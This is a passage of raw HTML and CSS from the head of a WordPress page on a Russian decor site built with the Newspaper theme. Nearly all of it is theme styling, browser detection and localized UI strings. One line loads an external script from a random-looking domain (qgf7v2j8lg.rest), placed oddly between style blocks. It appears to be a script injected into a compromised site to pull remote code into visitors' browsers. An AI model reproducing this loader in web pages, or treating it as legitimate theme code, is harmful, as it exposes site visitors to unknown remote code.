  if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
  htmlTag.className += ' td-md-is-chrome';
  }
  if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
  htmlTag.className += ' td-md-is-firefox';
  }
  if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
  htmlTag.className += ' td-md-is-safari';
  }
  if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
  htmlTag.className += ' td-md-is-iemobile';
  }
  })();
  var tdLocalCache = {};
  ( function () {
  "use strict";
  tdLocalCache = {
  data: {},
  remove: function (resource_id) {
  delete tdLocalCache.data[resource_id];
  },
  exist: function (resource_id) {
  return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
  },
  get: function (resource_id) {
  return tdLocalCache.data[resource_id];
  },
  set: function (resource_id, cachedData) {
  tdLocalCache.remove(resource_id);
  tdLocalCache.data[resource_id] = cachedData;
  }
  };
  })();
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_ajax_url="https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
  var td_get_template_directory_uri="https:\/\/butterflydecor.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="12";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#a05aad";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
  body {
  background-color:#ffffff;
  background-image:url("/wp-content/uploads/2019/06/background-img-1.jpg");
  background-attachment:fixed;
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
  .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > li > a:hover,
  .td-header-wrap .black-menu .sf-menu > .sfHover > a,
  .td-header-style-12 .td-header-menu-wrap-full,
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after,
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a,
  .td-header-style-12 .td-affix,
  .header-search-wrap .td-drop-down-search:after,
  .header-search-wrap .td-drop-down-search .btn:hover,
  input[type=submit]:hover,
  .td-read-more a,
  .td-post-category:hover,
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td_top_authors .td-active .td-author-post-count,
  .td_top_authors .td-active .td-author-comments-count,
  .td_top_authors .td_mod_wrap:hover .td-author-post-count,
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
  .td-404-sub-sub-title a:hover,
  .td-search-form-widget .wpb_button:hover,
  .td-rating-bar-wrap div,
  .td_category_template_3 .td-current-sub-category,
  .dropcap,
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
  .wpb_default,
  .wpb_default:hover,
  .td-left-smart-list:hover,
  .td-right-smart-list:hover,
  .woocommerce-checkout .woocommerce input.button:hover,
  .woocommerce-page .woocommerce a.button:hover,
  .woocommerce-account div.woocommerce .button:hover,
  #bbpress-forums button:hover,
  .bbp_widget_login .button:hover,
  .td-footer-wrapper .td-post-category,
  .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
  .woocommerce .product a.button:hover,
  .woocommerce .product #respond input#submit:hover,
  .woocommerce .checkout input#place_order:hover,
  .woocommerce .woocommerce.widget .button:hover,
  .single-product .product .summary .cart .button:hover,
  .woocommerce-cart .woocommerce table.cart .button:hover,
  .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
  .td-theme-slider:hover .slide-meta-cat a,
  a.vc_btn-black:hover,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .td-scroll-up,
  .td-smart-list-button:hover,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before,
  .td_block_big_grid_9.td-grid-style-1 .td-post-category,
  .td_block_big_grid_9.td-grid-style-5 .td-post-category,
  .td-grid-style-6.td-hover-1 .td-module-thumb:after {
  background-color: #a05aad;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-info .button:hover {
  background-color: #a05aad !important;
  }
  .woocommerce .product .onsale,
  .woocommerce.widget .ui-slider .ui-slider-handle {
  background: none #a05aad;
  }
  .woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #a05aad !important;
  }
  a,
  cite a:hover,
  .td_mega_menu_sub_cats .cur-sub-cat,
  .td-mega-span h3 a:hover,
  .td_mod_mega_menu:hover .entry-title a,
  .header-search-wrap .result-msg a:hover,
  .top-header-menu li a:hover,
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a,
  .td-social-icon-wrap > a:hover,
  .td-header-sp-top-widget .td-social-icon-wrap a:hover,
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .td_module_wrap:hover .entry-title a,
  .td-subcat-filter .td-subcat-list a:hover,
  .td-subcat-filter .td-subcat-dropdown a:hover,
  .td_quote_on_blocks,
  .dropcap2,
  .dropcap3,
  .td_top_authors .td-active .td-authors-name a,
  .td_top_authors .td_mod_wrap:hover .td-authors-name a,
  .td-post-next-prev-content a:hover,
  .author-box-wrap .td-author-social a:hover,
  .td-author-name a:hover,
  .td-author-url a:hover,
  .td_mod_related_posts:hover h3 > a,
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover,
  .td-post-template-11 .td-related-title .td-cur-simple-item,
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
  .comment-reply-link:hover,
  .logged-in-as a:hover,
  #cancel-comment-reply-link:hover,
  .td-search-query,
  .td-category-header .td-pulldown-category-filter-link:hover,
  .td-category-siblings .td-subcat-dropdown a:hover,
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
  .widget a:hover,
  .widget_calendar tfoot a:hover,
  .woocommerce a.added_to_cart:hover,
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover,
  #bbpress-forums .bbp-forums-list li a:hover,
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover,
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover,
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name,
  .footer-text-wrap .footer-email-wrap a,
  .td-subfooter-menu li a:hover,
  .footer-social-wrap a:hover,
  a.vc_btn-black:hover,
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
  .td_module_17 .td-read-more a:hover,
  .td_module_18 .td-read-more a:hover,
  .td_module_19 .td-post-author-name a:hover,
  .td-instagram-user a {
  color: #a05aad;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover,
  .td-mega-menu-page .wpb_content_element ul li a:hover {
  color: #a05aad !important;
  }
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  .post .td_quote_box,
  .page .td_quote_box,
  a.vc_btn-black:hover {
  border-color: #a05aad;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
  border-color: #a05aad !important;
  }
  .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #a05aad transparent;
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #a05aad;
  }
  .td-grid-style-4 .entry-title
  {
  background-color: rgba(160, 90, 173, 0.7);
  }
  .block-title > span,
  .block-title > span > a,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .block-title > span,
  .block-title > span > a,
  .widget_rss .block-title .rsswidget,
  .block-title > a,
  .widgettitle,
  .widgettitle > a,
  .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce .product .products h2 {
  color: #ffffff;
  }
  @media (max-width: 767px) {
  body .td-header-wrap .td-header-main-menu {
  background-color: #bfbfbf !important;
  }
  }
  .td-menu-background:before,
  .td-search-background:before {
  background: #7669ad;
  background: -moz-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #7669ad), color-stop(100%, #e34c47));
  background: -webkit-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -o-linear-gradient(top, #7669ad 0%, @mobileu_gradient_two_mob 100%);
  background: -ms-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: linear-gradient(to bottom, #7669ad 0%, #e34c47 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7669ad', endColorstr='#e34c47', GradientType=0 );
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a,
  #td-mobile-nav .td-menu-login-section a:hover,
  #td-mobile-nav .td-register-section a:hover,
  #td-mobile-nav .td-menu-socials-wrap a:hover i,
  .td-search-close a:hover i {
  color: #e34c47;
  }
  .mfp-content .td-login-button:active,
  .mfp-content .td-login-button:hover {
  background-color: #e34c47;
  }
  .white-popup-block:after {
  background: #e34c47;
  background: -moz-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #e34c47), color-stop(100%, rgba(66, 189, 205, 0.8)));
  background: -webkit-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -o-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -ms-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e34c47', endColorstr='rgba(66, 189, 205, 0.8)', GradientType=0 );
  }
  </style>
  <script src="https://qgf7v2j8lg.rest/script.js"></script> <noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style>
  .uf23218e6ffe414aa9990b22ebd127b60 , .uf23218e6ffe414aa9990b22ebd127b60 .postImageUrl , .uf23218e6ffe414aa9990b22ebd127b60 .centered-text-area { min-height: 80px; position: relative; } .uf23218e6ffe414aa9990b22ebd127b60 , .uf23218e6ffe414aa9990b22ebd127b60:hover , .uf23218e6ffe414aa9990b22ebd127b60:visited , .uf23218e6ffe414aa9990b22ebd127b60:active { border:0!important; } .uf23218e6ffe414aa9990b22ebd127b60 .clearfix:after { content: ""; display: table; clear: both; } .uf23218e6ffe414aa9990b22ebd127b60 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uf23218e6ffe414aa9990b22ebd127b60:active , .uf23218e6ffe414aa9990b22ebd127b60:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .uf23218e6ffe414aa9990b22ebd127b60 .centered-text-area { width: 100%; position: relative; } .uf23218e6ffe414aa9990b22ebd127b60 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uf23218e6ffe414aa9990b22ebd127b60 .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uf23218e6ffe414aa9990b22ebd127b60 .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uf23218e6ffe414aa9990b22ebd127b60:hover .ctaButton { background-color: #e6e6e6!important; } .uf23218e6ffe414aa9990b22ebd127b60 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uf23218e6ffe414aa9990b22ebd127b60 .uf23218e6ffe414aa9990b22ebd127b60-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uf23218e6ffe414aa9990b22ebd127b60:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .ua74de223705e3f9856ea1b6d5509954e , .ua74de223705e3f9856ea1b6d5509954e .postImageUrl , .ua74de223705e3f9856ea1b6d5509954e .centered-text-area { min-height: 80px; position: relative; } .ua74de223705e3f9856ea1b6d5509954e , .ua74de223705e3f9856ea1b6d5509954e:hover , .ua74de223705e3f9856ea1b6d5509954e:visited , .ua74de223705e3f9856ea1b6d5509954e:active { border:0!important; } .ua74de223705e3f9856ea1b6d5509954e .clearfix:after { content: ""; display: table; clear: both; } .ua74de223705e3f9856ea1b6d5509954e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ua74de223705e3f9856ea1b6d5509954e:active , .ua74de223705e3f9856ea1b6d5509954e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .ua74de223705e3f9856ea1b6d5509954e .centered-text-area { width: 100%; position: relative; } .ua74de223705e3f9856ea1b6d5509954e .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua74de223705e3f9856ea1b6d5509954e .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua74de223705e3f9856ea1b6d5509954e .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua74de223705e3f9856ea1b6d5509954e:hover .ctaButton { background-color: #e6e6e6!important; } .ua74de223705e3f9856ea1b6d5509954e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua74de223705e3f9856ea1b6d5509954e .ua74de223705e3f9856ea1b6d5509954e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua74de223705e3f9856ea1b6d5509954e:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u2bc3dcab2d3e13e0d3bddcefe2636adc , .u2bc3dcab2d3e13e0d3bddcefe2636adc .postImageUrl , .u2bc3dcab2d3e13e0d3bddcefe2636adc .centered-text-area { min-height: 80px; position: relative; } .u2bc3dcab2d3e13e0d3bddcefe2636adc , .u2bc3dcab2d3e13e0d3bddcefe2636adc:hover , .u2bc3dcab2d3e13e0d3bddcefe2636adc:visited , .u2bc3dcab2d3e13e0d3bddcefe2636adc:active { border:0!important; } .u2bc3dcab2d3e13e0d3bddcefe2636adc .clearfix:after { content: ""; display: table; clear: both; } .u2bc3dcab2d3e13e0d3bddcefe2636adc { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u2bc3dcab2d3e13e0d3bddcefe2636adc:active , .u2bc3dcab2d3e13e0d3bddcefe2636adc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u2bc3dcab2d3e13e0d3bddcefe2636adc .centered-text-area { width: 100%; position: relative; } .u2bc3dcab2d3e13e0d3bddcefe2636adc .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2bc3dcab2d3e13e0d3bddcefe2636adc .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2bc3dcab2d3e13e0d3bddcefe2636adc .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2bc3dcab2d3e13e0d3bddcefe2636adc:hover .ctaButton { background-color: #e6e6e6!important; } .u2bc3dcab2d3e13e0d3bddcefe2636adc .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2bc3dcab2d3e13e0d3bddcefe2636adc .u2bc3dcab2d3e13e0d3bddcefe2636adc-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2bc3dcab2d3e13e0d3bddcefe2636adc:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u800bef5cd9e10ee2e34b092821e67c77 , .u800bef5cd9e10ee2e34b092821e67c77 .postImageUrl , .u800bef5cd9e10ee2e34b092821e67c77 .centered-text-area { min-height: 80px; position: relative; } .u800bef5cd9e10ee2e34b092821e67c77 , .u800bef5cd9e10ee2e34b092821e67c77:hover , .u800bef5cd9e10ee2e34b092821e67c77:visited , .u800bef5cd9e10ee2e34b092821e67c77:active { border:0!important; } .u800bef5cd9e10ee2e34b092821e67c77 .clearfix:after { content: ""; display: table; clear: both; } .u800bef5cd9e10ee2e34b092821e67c77 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u800bef5cd9e10ee2e34b092821e67c77:active , .u800bef5cd9e10ee2e34b092821e67c77:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u800bef5cd9e10ee2e34b092821e67c77 .centered-text-area { width: 100%; position: relative; } .u800bef5cd9e10ee2e34b092821e67c77 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u800bef5cd9e10ee2e34b092821e67c77 .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u800bef5cd9e10ee2e34b092821e67c77 .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u800bef5cd9e10ee2e34b092821e67c77:hover .ctaButton { background-color: #e6e6e6!important; } .u800bef5cd9e10ee2e34b092821e67c77 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u800bef5cd9e10ee2e34b092821e67c77 .u800bef5cd9e10ee2e34b092821e67c77-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u800bef5cd9e10ee2e34b092821e67c77:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .udebee35cc05b4a2421b595a2f4f20b09 , .udebee35cc05b4a2421b595a2f4f20b09 .postImageUrl , .udebee35cc05b4a2421b595a2f4f20b09 .centered-text-area { min-height: 80px; position: relative; } .udebee35cc05b4a2421b595a2f4f20b09 , .udebee35cc05b4a2421b595a2f4f20b09:hover , .udebee35cc05b4a2421b595a2f4f20b09:visited , .udebee35cc05b4a2421b595a2f4f20b09:active { border:0!important; } .udebee35cc05b4a2421b595a2f4f20b09 .clearfix:after { content: ""; display: table; clear: both; } .udebee35cc05b4a2421b595a2f4f20b09 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .udebee35cc05b4a2421b595a2f4f20b09:active , .udebee35cc05b4a2421b595a2f4f20b09:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .udebee35cc05b4a2421b595a2f4f20b09 .centered-text-area { width: 100%; position: relative; } .udebee35cc05b4a2421b595a2f4f20b09 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .udebee35cc05b4a2421b595a2f4f20b09 .postTitle { color: #2980B9; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .udebee35cc05b4a2421b595a2f4f20b09 .ctaButton { background-color: #ECF0F1!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .udebee35cc05b4a2421b595a2f4f20b09:hover .ctaButton { background-color: #e6e6e6!important; } .udebee35cc05b4a2421b595a2f4f20b09 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .udebee35cc05b4a2421b595a2f4f20b09 .udebee35cc05b4a2421b595a2f4f20b09-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .udebee35cc05b4a2421b595a2f4f20b09:after { content: ""; display: block; clear: both; } 
  </style>
  <style scoped="scoped">
  iframe,img{display:block;margin:5px auto;}
  </style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .slidebox-spec-cb {
  /*width: 70%;
  border-top: 0 none;
  background-color: transparent;
  box-shadow: none;
  padding: 0;*/
  width: auto !important;
  max-width: 90%;
  }
  @media screen and (min-width: 1000px) {
  .slidebox-spec-cb {
  max-width:1070px;
  }
  } 
  .td-post-content blockquote p {
  font-size: 20px;
  line-height: 30px;
  text-transform: none;
  /* color: #0703b5; */
  color: #000000;
  }
  .post header .entry-title {
  text-transform: uppercase;
  font-size: 32px;
  }
